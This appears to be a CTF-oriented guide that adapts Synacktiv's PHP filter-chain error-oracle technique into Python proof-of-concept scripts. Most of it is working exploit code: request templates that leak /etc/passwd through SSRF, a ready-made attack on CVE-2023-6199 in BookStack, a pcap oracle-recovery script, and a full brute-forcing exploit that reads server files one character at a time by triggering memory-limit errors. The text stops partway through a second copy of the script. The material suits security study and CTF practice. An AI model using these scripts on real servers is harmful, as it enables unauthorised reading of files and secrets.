
Overview
POC SCRIPTS: link.
The Synacktiv team published an in-depth research article, PHP Filter Chains: File Read from Error-Based Oracle, initially disclosed at DownUnder CTF 2022. This research was based on a challenge by @hash_kitten, where players were tasked with leaking the /flag file from a vulnerable PHP-based infrastructure using error-based oracles.
Rather than diving into the deep technical internals (which can be reviewed in the PoC comments), this guide presents a Procedural-Oriented Programming (POP) adaptation of Synacktiv's original Object-Oriented Programming (OOP) exploit (available here).
This POP-based approach makes it easier to understand the attack's step-by-step execution, allowing for customization of key parameters when adapting the exploit with just one script, especially for CTF challenges.
- This repository includes two Proof-of-Concept (PoC) scripts:
poc.py– The standard version, structured with wrapped functions that cleanly separate each phase of the exploit.poc_procedure.py– A more procedure-oriented approach, specifically designed for CTF scenarios, allowing step-by-step customization of the exploitation process.
Scenarios
PHP filter chain exploits typically require the following attack primitives for Arbitrary File Read:
1. LFR via SSRF
- Objective: Exploiting Server-Side Request Forgery (SSRF), so that we can interact with the server using URLs and PHP stream wrappers (
php://filter). - Example: CVE-2023-6199 in BookStack demonstrates Local File Read (LFR) via SSRF.
2. Oracle Recovery
- Objective: Capture server responses from oracle-based exploits.
- Tooling: Wireshark, tcpdump, or BurpSuite to inspect HTTP responses.
- Example: A classic CTF challenge demonstrating this method is available here.
Using the PoC
Before executing the PoC, you need to customize the req() function to define how the exploit interacts with the target server. Because the specific request method (GET/POST/other) and SSRF entry point will vary depending on the scenario.
A basic example: sending the filter chain via a GET request:
def req(s):
""" [!] Customize the logic of requests """
file_to_leak = '/etc/passwd'
chain = f"php://filter/{s}/resource={file_to_leak}"
import requests
url = f'http://example.com/ssrf.php?url={chain}'
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36",
"Cookie" : "sessionid=abcdefg123456",
}
response = requests.get(url=url, headers=headers=headers)
"""
We send the requests and verify the responses
If status_code == 200, returns False and stop brute forcing,
while we should continue when the server returns 500 (True)
"""
return response.status_code == 500Once the req() function is properly configured, simply execute the script with:
python3 poc.pyIf something went wrong (which is possible due to special request data conversion, base64 output filtering logic, or unexpected server responses), use the comments in the scripts to debug the exploit process.
Usage Examples
CVE-2023-6199
To exploit CVE-2023-6199, the req() function can be defined for example:
def req(s):
""" [!] Customize the logic of requests """
file_to_leak = '/etc/passwd'
chain = f"php://filter/{s}/resource={file_to_leak}"
# Base64 encode the filter embedded inside an <img> tag
import base64
chain_b64 = base64.b64encode(chain.encode("ascii")).decode("ascii")
html = f"<img src='data:image/png;base64,{chain_b64}'/>"
# Send PUT requests to BookStack server
import requests
target = 'https://bookstack.example.com/ajax/page/8/save-draft'
headers = {
"User-Agent" : "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36",
"X_CSRF_TOKEN" : "abcdefghijklmn...",
"Content-Type" : "application/x-www-form-urlencoded"
"Cookie" : "sessionid=abcdefg123456...",
}
data = {
"name":"axura",
"html": html,
}
try:
response = session.put(
target,
data=data,
)
return response.status_code == 500
except requests.exceptions.ConnectionError:
print("[-] Could not instantiate a connection")
exit(1)A practical demonstration of this exploitation can be found in the HackTheBox Checker machine, I detail the attack methodology in a writeup. The writeup remains password-protected until the machine is retired, which required by the HTB official team.
Oracle Recovery from PCAPNG
For CTF challenges involving network traffic analysis, we often encounter packet capture files (.pcapng). like this one. We can first use pyshark to analyze HTTP traffic and correlate PHP filter chains with their corresponding server responses:
import pyshark
import urllib.parse
""" GV """
file_path = "X:\\CTFs\\Misc\\lfr.pcapng" # Change this
tshark_path = "Z:\\Tools\Wireshark\\tshark.exe" # Change this
""" Extracted data from pcappng """
data = pyshark.FileCapture(
input_file=file_path,
display_filter='http',
tshark_path=tshark_path,
)
""" Match php filter chains oracles with their corresponding status codes """
result, chains = {}, {}
for p in data:
if "HTTP" in p:
if "request_method" in p.http.field_names:
uri = p.http.request_uri
if "/test.php" in uri:
file_data = p.http.file_data
hex_data = file_data.split(':')
byte_data = bytes(int(hex, 16) for hex in hex_data)
php_filter_chain = (urllib.parse.unquote(byte_data.decode("utf-8")))[len('value='):]
chains[p.number] = php_filter_chain
result[php_filter_chain] = None
elif "request_in" in p.http.field_names:
request_frame = str(p.http.request_in)
response_code = p.http.response_code
if request_frame in chains:
php_filter_chain = chains.pop(request_frame)
result[php_filter_chain] = response_code
for chain, status in result.items():
print(f"{chain} -> {status if status else 'No Response'}")Extracted oracle data:
2025-03-05 10:04:34,345 - DEBUG - php://filter/convert.base64-encode|...|convert.iconv.L1.UCS-4LE/resource=/flag -> 200
2025-03-05 10:04:34,348 - DEBUG - php://filter/convert.base64-encode|...|convert.iconv.L1.UCS-4LE/resource=/flag -> 500Now that we have mapped PHP filter chains to server responses, we can integrate this into our proof-of-concept (PoC) script to automate exploitation. By modifying the req() function:
def req(s):
""" Modify request """
chain = f"php://filter/{s}/resource=/flag"
if chain in result:
status_code = int(result[chain])
else:
return "Debug!"
return status_code == 500The function returns True for a 200 response, indicating a valid filter chain, and False for a 500, signaling failure (target server blown up). This allows us to refine our attack by filtering out ineffective payloads.
To be notice, as I mention in the PoC comment:
# Turn `==` become `=3D=3D` to blow up memeory:
BLOW_UP_ENC = join(*['convert.quoted-printable-encode']*1000) # The repeated amount does not matter, can be alteredThe repeated amount of using filter chain BLOW_UP_ENC does not matter, which just transform == into =3D=3D to blow up the server after we find a proper filter chain to just hit the baseline to not blow up the server (meaning the server will blow up in an instance after the encoding with BLOW_UP_ENC filters). Therefore, in our scenario, we should first study the network traffic to find out the repeated amount used when the attackers sent the payloads.
Once the correct parameters are set, we can successfully recover the oracles and extract the flag:

Appendix
PoC | Standard
Download address: link
#!/usr/bin/env python3
# Author: Axura
# Website: https://4xura.com
# Description: A PoC script to exploit PHP filter chains oracle
# Refernce: https://github.com/synacktiv/php_filter_chains_oracle_exploit
# Usage: python3 poc.py
# (Ensure to customize the logic inside req() before execution)
import sys
import logging
import base64
""" Configuration """
logging.basicConfig(level=logging.DEBUG, format='%(asctime)s - %(levelname)s - %(message)s')
DEBUG = 1 # Set to 1 to enable debugging, 0 to disable
def pr_debug(message):
""" Debug logging """
if DEBUG:
logging.debug(message)
"""
# THE IDEA
PHP's memory limit can BE abused as an error oracle (128MB by default). By repeatedly applying
the `convert.iconv.L1.UCS-4LE` filter, the string length inflates 4x per application, quickly
triggering a 500 Internal Server Error — but only if the string is non-empty (server responses
valid content). This provides a direct way to determine whether a given string (content of files
on remote server) exists or not.
# CHAR VERIFICATION | dechunk
https://github.com/php/php-src/blob/01b3fc03c30c6cb85038250bb5640be3a09c6a32/ext/standard/filters.c#L1724
The `dechunk` filter introduces a powerful side effect in PHP. It was implemented for some http
implementation. But for our purposes, we can leverage tis interesting behavior:
- If the input lacks newlines and begins with `A-Fa-f0-9`, the entire string is wiped.
- Otherwise, the input remains untouched.
For example, if the flag starts with `f`, the following filter chain verifies this property
without triggering a 500 error:
dechunk | convert.iconv.L1.UCS-4LE | convert.iconv.L1.UCS-4LE | ... | convert.iconv.L1.UCS-4LE
(If a 500 error occurs, we know the first character is not in `A-Fa-f0-9`. Otherwise, it is.)
# EXTRACT CHARS
While we can verify the first characte's membership in `A-Fa-f0-9`, extracting the full flag presents
deeper challenges:
- Finding a way to MOVE characters from deeper in the flag to the FRONT for filtering.
- Precisely identify which character is moved to the front end.
"""
def join(*x):
""" Join multiple filter chains """
return '|'.join(x)
def err(msg):
""" Error messages """
print(f"[-] {msg}")
raise ValueError
def req(s):
""" [!] Customize the logic of requests """
"""
`s` is the php filter chain used to brute force
e.g.: php://filter/{s}/resource=/etc/passwd
"""
file_to_leak = ''
chain = f"php://filter/{s}/resource={file_to_leak}"
"""
We send the requests and verify the responses
If status_code == 200, returns False and stop brute forcing,
while we should continue when the server returns 500 (return True)
Example pseudo code:
```
pr_debug(f"[*] Testing: {chain[:64]}...{chain[:64]} -> Status Code: {status_code}")
return status_code == 500
```
"""
"""
# Phase 1:
For our second-stage exploit to function, we need to guarantee two key conditions:
## The string must only contain a-zA-Z0-9.
## The string must end with == (two equals signs).
### Condition 1: Enforcing Alphanumeric Content
A double Base64 encoding of the flag file ensures that the output is strictly within the
alphanumeric range (a-zA-Z0-9), eliminating problematic characters.
### Condition 2: Ensuring the == Padding
Since we don't know the flag file length, we can't guarantee it naturally ends in ==. But:
a) We can use filter `convert.quoted-printable-encode`, which only increases memory usage
when the input ends in `==`.
b) If our double-Base64 flag doesn't end in ==, we must manipulate it until it does.
### Crafting the Oracle with `convert.iconv..CSISO2022KR`
We prepend junk data to the start of the flag using `convert.iconv..CSISO2022KR` until the
double-Base64 result aligns with the `==` requirement.
Once both conditions are satisfied, we proceed to the next step, leveraging
`convert.quoted-printable-encode` as a memory-based error oracle.
PoC for Phase 1:
https://github.com/4xura/php_filter_chain_oracle_poc/blob/main/filters_playaround/p1_fmt_filters.php
"""
# Solution for condition 1 - a double Base64 encoding:
HEADER = 'convert.base64-encode|convert.base64-encode'
# Turn `==` become `=3D=3D` to blow up memeory:
BLOW_UP_ENC = join(*['convert.quoted-printable-encode']*1000) # The repeated amount does not matter, can be altered
# Inflates string 4x per filter use
BLOW_UP_UTF32 = 'convert.iconv.L1.UCS-4LE'
BLOW_UP_INF = join(*[BLOW_UP_UTF32]*50)
def fmt_filters():
global HEADER
""" Phase 1: Format filter chains """
print('[*] Computing Baseline to blow up server...')
baseline_blowup = 0
for n in range(100):
payload = join(*[BLOW_UP_UTF32]*n)
if req(f'{HEADER}|{payload}'):
baseline_blowup = n
break
else:
err(f'[-] Cannot blow up server with filter(convert.iconv.L1.UCS-4LE) * {n}.')
print(f'[+] Baseline to blow up server: {baseline_blowup}.')
""" The filter chain just not blowing up server """
trailer = join(*[BLOW_UP_UTF32]*(baseline_blowup - 1))
assert req(f'{HEADER}|{trailer}') == False # Request retunrs 200
pr_debug(f"[+] Trailer: {trailer}")
""" Format oracle with == at the end """
print('[*] Detecting equals(==) at the end of filter chains...')
equal_detector = [
req(f'convert.base64-encode|convert.base64-encode|{BLOW_UP_ENC}|{trailer}'),
req(f'convert.base64-encode|convert.iconv..CSISO2022KR|convert.base64-encode|{BLOW_UP_ENC}|{trailer}'),
req(f'convert.base64-encode|convert.iconv..CSISO2022KR|convert.iconv..CSISO2022KR|convert.base64-encode|{BLOW_UP_ENC}|{trailer}')
]
pr_debug(f"[*] Responses from equal detector: {equal_detector}.")
if sum(equal_detector) != 2: # expect 2 Trues (500) and 1 False (200)
err('[-] Something went wrong.')
if equal_detector[0] == False:
HEADER = f'convert.base64-encode|convert.iconv..CSISO2022KR|convert.base64-encode'
elif equal_detector[1] == False:
HEADER = f'convert.base64-encode|convert.iconv..CSISO2022KR|convert.iconv..CSISO2022KRconvert.base64-encode'
elif equal_detector[2] == False:
HEADER = f'convert.base64-encode|convert.base64-encode'
else:
err('[-] Something went wrong.')
pr_debug(f"[+] Adjusted HEADER to make sure == appended: {HEADER}")
"""
# Phase 2:
At this stage, our string takes the form:
[a-zA-Z0-9 things]==
Now, the real challenge begins: How do we access arbitrary characters using php fitlers?
# SWAP CHARS
A direct way to peel characters off the front would BE ideal, but after extensive testing,
no such filter was found. However, certain filters SWAP characters in predictable ways,
allowing controlled character access. We leverage 2 key filters to manipulate character
positions:
- convert.iconv.CSUNICODE.UCS-2BE (R2 gadget):
Swaps every adjacent character pair:
abcdefgh → badcfehg
- convert.iconv.UCS-4LE.10646-1:1993 (R4 gadget):
Reverses every group of four characters:
abcdefgh → dcbahgfe
> These transformations give us access to the first four characters of the string.
But we need more.
- convert.iconv.CSUNICODE.CSUNICODE:
Prepends \xff\xfe to the string:
abcdefgh → \xff\xfeabcdefgh
Using this alongside the R4 gadget, we get:
ba\xfe\xfffedc
> This disrupts the structure, but we can repair the corruption with a clever trick.
# BYTE ALIGNMENT
The R4 gadget (convert.iconv.UCS-4LE.10646-1:1993) requires the string length to
BE a multiple of 4, but our Unicode injection breaks this requirement
(convert.iconv.CSUNICODE.CSUNICODE filter makes two more chars than 4x). This is
where the double equals we required in step 1 comes in! Here's where
the == padding we enforced in Step 1 becomes crucial:
convert.quoted-printable-encode | convert.quoted-printable-encode | convert.iconv.L1.utf7
| convert.iconv.L1.utf7 | convert.iconv.L1.utf7 | convert.iconv.L1.utf7
By applying this, we transform == into:
+---AD0-3D3D+---AD0-3D3D
This realigns the string length to a multiple of 4, allowing the R4 gadget to work.
# RECAP
Starting with:
abcdefghij==
Apply convert.quoted-printable-encode + convert.iconv.L1.utf7
abcdefghij+---AD0-3D3D+---AD0-3D3D
Apply R2 (convert.iconv.CSUNICODE.CSUNICODE)
\xff\xfeabcdefghij+---AD0-3D3D+---AD0-3D3D
Apply R4 (swap chunks of 4)
ba\xfe\xfffedcjihg---+-0DAD3D3---+-0DAD3D3
Apply base64-decode | base64-encode
bafedcjihg+0DAD3D3+0DAD3Dw==
Apply R4 again
efabijcd0+gh3DAD0+3D3DAD==wD
At this point, we have extracted characters beyond the first four.
# INSIGHT
- The string still has == at the end, meaning we can repeat the process indefinitely
- Each cycle brings new characters to the front, allowing a full extraction of the string (our flag).
PoC for Phase 2:
https://github.com/4xura/php_filter_chain_oracle_poc/blob/main/filters_playaround/p2_swap_chars.php
"""
FLIP = "convert.quoted-printable-encode|convert.quoted-printable-encode|convert.iconv.L1.utf7|convert.iconv.L1.utf7|convert.iconv.L1.utf7|convert.iconv.L1.utf7|convert.iconv.CSUNICODE.CSUNICODE|convert.iconv.UCS-4LE.10646-1:1993|convert.base64-decode|convert.base64-encode"
R2 = "convert.iconv.CSUNICODE.UCS-2BE"
R4 = "convert.iconv.UCS-4LE.10646-1:1993"
def get_nth(n):
"""Provides filters to get the n-th character of some resource."""
o = []
chunk = n // 2
if chunk % 2 == 1: o.append(R4)
o.extend([FLIP, R4] * (chunk // 2))
if (n % 2 == 1) ^ (chunk % 2 == 1): o.append(R2)
return join(*o)
"""
# Step 3: DECODING
Now that we have a method to extract arbitrary characters, our next challenge is identifying them.
## Using dechunk for Hex Characters
The dechunk filter provides a simple oracle to determine whether the first character is `0-9A-Fa-f`.
- If applying dechunk wipes the string, the first character is hex.
- If the string remains intact, the first character is not hex.
## Using Known Filter Chains for Letters
Since dechunk only confirms whether a character is hex or not, we need additional filters
to identify specific values. There're a lot filters we can use here:
- ROT1 (convert.iconv.437.CP930) shifts each character by 1 in the given encoding.
- Example:
abcdef → bcdefg
XYZ123 → YZA234
- convert.iconv.CSASCII.CSUNICODE (ASCII to Unicode transformation) Expands each ASCII character
into two bytes (UTF-16 representation).
- Example:
A → \x00A
B → \x00B
1 → \x001
- convert.iconv.L1.UCS-2BE (Latin-1 to UCS-2BE) Expands characters and swaps adjacent bytes.
- Example:
ABCD → BADC
- ...
Then we use the trick introduced in Phase 2 to normalize encoded output for later manipulations:
convert.quoted-printable-encode|convert.iconv..UTF7|convert.base64-decode|convert.base64-encode
## Extracting Numbers (0-9)
Numbers are more difficult because most iconv transformations don't modify them.
In a CTF setting, brute-forcing or guessing the numbers once we have the letters is easy.
However, in REAL-LIFE scenario, we can encode the string a third time in Base64. Because,
A third Base64 encoding produces a consistent two-character prefix. Since Base64 operates
in fixed chunks, this prefix uniquely corresponds to each number. By mapping these prefixes,
we can systematically extract numeric values without guessing.
"""
# Here we use ROT1 to shift chars
ROT1 = 'convert.iconv.437.CP930'
# Method to format strings introduced in Phase 1 for later manipulation
BE = 'convert.quoted-printable-encode|convert.iconv..UTF7|convert.base64-decode|convert.base64-encode'
def find_letter(prefix):
if not req(f'{prefix}|dechunk|{BLOW_UP_INF}'):
# a-f A-F 0-9
if not req(f'{prefix}|{ROT1}|dechunk|{BLOW_UP_INF}'):
# a-e
for n in range(5):
if req(f'{prefix}|' + f'{ROT1}|{BE}|'*(n+1) + f'{ROT1}|dechunk|{BLOW_UP_INF}'):
return 'edcba'[n]
break
else:
err('[-] Failed to decode letters!')
elif not req(f'{prefix}|string.tolower|{ROT1}|dechunk|{BLOW_UP_INF}'):
# A-E
for n in range(5):
if req(f'{prefix}|string.tolower|' + f'{ROT1}|{BE}|'*(n+1) + f'{ROT1}|dechunk|{BLOW_UP_INF}'):
return 'EDCBA'[n]
break
else:
err('[-] Failed to decode letters!')
elif not req(f'{prefix}|convert.iconv.CSISO5427CYRILLIC.855|dechunk|{BLOW_UP_INF}'):
return '*'
elif not req(f'{prefix}|convert.iconv.CP1390.CSIBM932|dechunk|{BLOW_UP_INF}'):
# f
return 'f'
elif not req(f'{prefix}|string.tolower|convert.iconv.CP1390.CSIBM932|dechunk|{BLOW_UP_INF}'):
# F
return 'F'
else:
err('[-] Failed to decode letters!')
elif not req(f'{prefix}|string.rot13|dechunk|{BLOW_UP_INF}'):
# n-s N-S
if not req(f'{prefix}|string.rot13|{ROT1}|dechunk|{BLOW_UP_INF}'):
# n-r
for n in range(5):
if req(f'{prefix}|string.rot13|' + f'{ROT1}|{BE}|'*(n+1) + f'{ROT1}|dechunk|{BLOW_UP_INF}'):
return 'rqpon'[n]
break
else:
err('[-] Failed to decode letters!')
elif not req(f'{prefix}|string.rot13|string.tolower|{ROT1}|dechunk|{BLOW_UP_INF}'):
# N-R
for n in range(5):
if req(f'{prefix}|string.rot13|string.tolower|' + f'{ROT1}|{BE}|'*(n+1) + f'{ROT1}|dechunk|{BLOW_UP_INF}'):
return 'RQPON'[n]
break
else:
err('[-] Failed to decode letters!')
elif not req(f'{prefix}|string.rot13|convert.iconv.CP1390.CSIBM932|dechunk|{BLOW_UP_INF}'):
# s
return 's'
elif not req(f'{prefix}|string.rot13|string.tolower|convert.iconv.CP1390.CSIBM932|dechunk|{BLOW_UP_INF}'):
# S
return 'S'
else:
err('[-] Failed to decode letters!')
elif not req(f'{prefix}|{ROT1}|string.rot13|dechunk|{BLOW_UP_INF}'):
# i j k
if req(f'{prefix}|{ROT1}|string.rot13|{BE}|{ROT1}|dechunk|{BLOW_UP_INF}'):
return 'k'
elif req(f'{prefix}|{ROT1}|string.rot13|{BE}|{ROT1}|{BE}|{ROT1}|dechunk|{BLOW_UP_INF}'):
return 'j'
elif req(f'{prefix}|{ROT1}|string.rot13|{BE}|{ROT1}|{BE}|{ROT1}|{BE}|{ROT1}|dechunk|{BLOW_UP_INF}'):
return 'i'
else:
err('[-] Failed to decode letters!')
elif not req(f'{prefix}|string.tolower|{ROT1}|string.rot13|dechunk|{BLOW_UP_INF}'):
# I J K
if req(f'{prefix}|string.tolower|{ROT1}|string.rot13|{BE}|{ROT1}|dechunk|{BLOW_UP_INF}'):
return 'K'
elif req(f'{prefix}|string.tolower|{ROT1}|string.rot13|{BE}|{ROT1}|{BE}|{ROT1}|dechunk|{BLOW_UP_INF}'):
return 'J'
elif req(f'{prefix}|string.tolower|{ROT1}|string.rot13|{BE}|{ROT1}|{BE}|{ROT1}|{BE}|{ROT1}|dechunk|{BLOW_UP_INF}'):
return 'I'
else:
err('[-] Failed to decode letters!')
elif not req(f'{prefix}|string.rot13|{ROT1}|string.rot13|dechunk|{BLOW_UP_INF}'):
# v w x
if req(f'{prefix}|string.rot13|{ROT1}|string.rot13|{BE}|{ROT1}|dechunk|{BLOW_UP_INF}'):
return 'x'
elif req(f'{prefix}|string.rot13|{ROT1}|string.rot13|{BE}|{ROT1}|{BE}|{ROT1}|dechunk|{BLOW_UP_INF}'):
return 'w'
elif req(f'{prefix}|string.rot13|{ROT1}|string.rot13|{BE}|{ROT1}|{BE}|{ROT1}|{BE}|{ROT1}|dechunk|{BLOW_UP_INF}'):
return 'v'
else:
err('[-] Failed to decode letters!')
elif not req(f'{prefix}|string.tolower|string.rot13|{ROT1}|string.rot13|dechunk|{BLOW_UP_INF}'):
# V W X
if req(f'{prefix}|string.tolower|string.rot13|{ROT1}|string.rot13|{BE}|{ROT1}|dechunk|{BLOW_UP_INF}'):
return 'X'
elif req(f'{prefix}|string.tolower|string.rot13|{ROT1}|string.rot13|{BE}|{ROT1}|{BE}|{ROT1}|dechunk|{BLOW_UP_INF}'):
return 'W'
elif req(f'{prefix}|string.tolower|string.rot13|{ROT1}|string.rot13|{BE}|{ROT1}|{BE}|{ROT1}|{BE}|{ROT1}|dechunk|{BLOW_UP_INF}'):
return 'V'
else:
err('[-] Failed to decode letters!')
elif not req(f'{prefix}|convert.iconv.CP285.CP280|string.rot13|dechunk|{BLOW_UP_INF}'):
# Z
return 'Z'
elif not req(f'{prefix}|string.toupper|convert.iconv.CP285.CP280|string.rot13|dechunk|{BLOW_UP_INF}'):
# z
return 'z'
elif not req(f'{prefix}|string.rot13|convert.iconv.CP285.CP280|string.rot13|dechunk|{BLOW_UP_INF}'):
# M
return 'M'
elif not req(f'{prefix}|string.rot13|string.toupper|convert.iconv.CP285.CP280|string.rot13|dechunk|{BLOW_UP_INF}'):
# m
return 'm'
elif not req(f'{prefix}|convert.iconv.CP273.CP1122|string.rot13|dechunk|{BLOW_UP_INF}'):
# y
return 'y'
elif not req(f'{prefix}|string.tolower|convert.iconv.CP273.CP1122|string.rot13|dechunk|{BLOW_UP_INF}'):
# Y
return 'Y'
elif not req(f'{prefix}|string.rot13|convert.iconv.CP273.CP1122|string.rot13|dechunk|{BLOW_UP_INF}'):
# l
return 'l'
elif not req(f'{prefix}|string.tolower|string.rot13|convert.iconv.CP273.CP1122|string.rot13|dechunk|{BLOW_UP_INF}'):
# L
return 'L'
elif not req(f'{prefix}|convert.iconv.500.1026|string.tolower|convert.iconv.437.CP930|string.rot13|dechunk|{BLOW_UP_INF}'):
# h
return 'h'
elif not req(f'{prefix}|string.tolower|convert.iconv.500.1026|string.tolower|convert.iconv.437.CP930|string.rot13|dechunk|{BLOW_UP_INF}'):
# H
return 'H'
elif not req(f'{prefix}|string.rot13|convert.iconv.500.1026|string.tolower|convert.iconv.437.CP930|string.rot13|dechunk|{BLOW_UP_INF}'):
# u
return 'u'
elif not req(f'{prefix}|string.rot13|string.tolower|convert.iconv.500.1026|string.tolower|convert.iconv.437.CP930|string.rot13|dechunk|{BLOW_UP_INF}'):
# U
return 'U'
elif not req(f'{prefix}|convert.iconv.CP1390.CSIBM932|dechunk|{BLOW_UP_INF}'):
# g
return 'g'
elif not req(f'{prefix}|string.tolower|convert.iconv.CP1390.CSIBM932|dechunk|{BLOW_UP_INF}'):
# G
return 'G'
elif not req(f'{prefix}|string.rot13|convert.iconv.CP1390.CSIBM932|dechunk|{BLOW_UP_INF}'):
# t
return 't'
elif not req(f'{prefix}|string.rot13|string.tolower|convert.iconv.CP1390.CSIBM932|dechunk|{BLOW_UP_INF}'):
# T
return 'T'
else:
err('[-] Failed to decode letters!')
def bruteforce(n):
""" Brute force the string for n chars """
o = ''
for i in range(100):
prefix = f'{HEADER}|{get_nth(i)}'
letter = find_letter(prefix)
# It's a number
if letter == '*':
prefix = f'{HEADER}|{get_nth(i)}|convert.base64-encode'
s = find_letter(prefix)
if s == 'M':
# 0 - 3
prefix = f'{HEADER}|{get_nth(i)}|convert.base64-encode|{R2}'
ss = find_letter(prefix)
if ss in 'CDEFGH':
letter = '0'
elif ss in 'STUVWX':
letter = '1'
elif ss in 'ijklmn':
letter = '2'
elif ss in 'yz*':
letter = '3'
else:
err(f'Bad number: {ss}')
elif s == 'N':
# 4 - 7
prefix = f'{HEADER}|{get_nth(i)}|convert.base64-encode|{R2}'
ss = find_letter(prefix)
if ss in 'CDEFGH':
letter = '4'
elif ss in 'STUVWX':
letter = '5'
elif ss in 'ijklmn':
letter = '6'
elif ss in 'yz*':
letter = '7'
else:
err(f'Bad number: {ss}')
elif s == 'O':
# 8 - 9
prefix = f'{HEADER}|{get_nth(i)}|convert.base64-encode|{R2}'
ss = find_letter(prefix)
if ss in 'CDEFGH':
letter = '8'
elif ss in 'STUVWX':
letter = '9'
else:
err(f'Bad number: {ss}')
else:
err('wtf')
print("[*] Decoded characters:")
print(end=letter)
o += letter
sys.stdout.flush()
print()
"""
We are done!!!
"""
def b64_padding(s):
"""
Remove KR padding added by the CSISO2022KR encoding.
When using PHP filter chains, the convert.iconv..CSISO2022KR transformation
adds padding characters (often $)C in binary form).
Therefore, remove this artifacts to decode safely.
Alter filter logic for a different scenario.
"""
b64 = base64.b64decode(s.encode() + b'=' * (-len(s) % 4))
b64 = b64.replace(b'\x1b$)C', b'') # Ensure correct bytes format
b64 += b'=' * (-len(b64) % 4)
return b64
def main(n):
""" Transform string in our desired formats """
fmt_filters()
""" Brute force n chars for the string """
o = bruteforce(n)
pr_debug(o)
""" Padding base64 """
b64 = b64_padding(o)
pr_debug(b64)
return b64
if __name__ == '__main__':
print('\n=============================================================')
print(" Brute forcing PHP Filter chain Oracles ")
print('=============================================================\n')
""" Example use """
b64_output = main(100) # Brute force 100 chars
flag = base64.b64decode(b64_output) # Filter base64 output if needed
print(f"[+] Flag: {flag}")PoC | CTF
Download address: link
#!/usr/bin/env python3
# Author: Axura
# Website: https://4xura.com
# Description: A PoC script to exploit PHP filter chains oracle, especially for CTFs with Procedure Oriented Programming
# Refernce: https://github.com/synacktiv/php_filter_chains_oracle_exploit
# Usage: python3 poc_procedure.py
# (Ensure to customize the logic inside req() before execution)
import requests
import sys
import logging
import base64
""" Configuration """
logging.basicConfig(level=logging.DEBUG, format='%(asctime)s - %(levelname)s - %(message)s')
DEBUG = 1 # Set to 1 to enable debugging, 0 to disable
def pr_debug(message):
""" Debug logging """
if DEBUG:
logging.debug(message)
"""
# THE IDEA
PHP's memory limit can BE abused as an error oracle (128MB by default). By repeatedly applying
the `convert.iconv.L1.UCS-4LE` filter, the string length inflates 4x per application, quickly
triggering a 500 Internal Server Error — but only if the string is non-empty (server responses
valid content). This provides a direct way to determine whether a given string (content of files
on remote server) exists or not.
# CHAR VERIFICATION | dechunk
https://github.com/php/php-src/blob/01b3fc03c30c6cb85038250bb5640be3a09c6a32/ext/standard/filters.c#L1724
The `dechunk` filter introduces a powerful side effect in PHP. It was implemented for some http
implementation. But for our purposes, we can leverage tis interesting behavior:
- If the input lacks newlines and begins with `A-Fa-f0-9`, the entire string is wiped.
- Otherwise, the input remains untouched.
For example, if the flag starts with `f`, the following filter chain verifies this property
without triggering a 500 error:
dechunk | convert.iconv.L1.UCS-4LE | convert.iconv.L1.UCS-4LE | ... | convert.iconv.L1.UCS-4LE
(If a 500 error occurs, we know the first character is not in `A-Fa-f0-9`. Otherwise, it is.)
# EXTRACT CHARS
While we can verify the first characte's membership in `A-Fa-f0-9`, extracting the full flag presents
deeper challenges:
- Finding a way to MOVE characters from deeper in the flag to the FRONT for filtering.
- Precisely identify which character is moved to the front end.
"""
def join(*x):
""" Join multiple filter chains """
return '|'.join(x)
def err(msg):
""" Error messages """
print(f"[-] {msg}")
raise ValueError
def req(s):
""" [!] Customize the logic of requests """
"""
`s` is the php filter chain used to brute force
e.g.: php://filter/{s}/resource=/etc/passwd
"""
file_to_leak = ''
chain = f"php://filter/{s}/resource={file_to_leak}"
"""
We send the requests and verify the responses
If status_code == 200, returns False and stop brute forcing,
while we should continue when the server returns 500 (return True)
Example pseudo code:
```
pr_debug(f"[*] Testing: {chain[:64]}...{chain[:64]} -> Status Code: {status_code}")
return status_code == 500
```
"""
"""
# Phase 1:
For our second-stage exploit to function, we need to guarantee two key conditions:
## The string must only contain a-zA-Z0-9.
## The string must end with == (two equals signs).
### Condition 1: Enforcing Alphanumeric Content
A double Base64 encoding of the flag file ensures that the output is strictly within the
alphanumeric range (a-zA-Z0-9), eliminating problematic characters.
### Condition 2: Ensuring the == Padding
Since we don't know the flag file length, we can't guarantee it naturally ends in ==. But:
a) We can use filter `convert.quoted-printable-encode`, which only increases memory usage
when the input ends in `==`.
b) If our double-Base64 flag doesn't end in ==, we must manipulate it until it does.
### Crafting the Oracle with `convert.iconv..CSISO2022KR`
We prepend junk data to the start of the flag using `convert.iconv..CSISO2022KR` until the
double-Base64 result aligns with the `==` requirement.
Once both conditions are satisfied, we proceed to the next step, leveraging
`convert.quoted-printable-encode` as a memory-based error oracle.
PoC for Phase 1:
https://github.com/4xura/php_filter_chain_oracle_poc/blob/main/filters_playaround/p1_fmt_filters.php
"""
# Solution for condition 1 - a double Base64 encoding:
HEADER = 'convert.base64-encode|convert.base64-encode'
# Turn `==` become `=3D=3D` to blow up memeory:
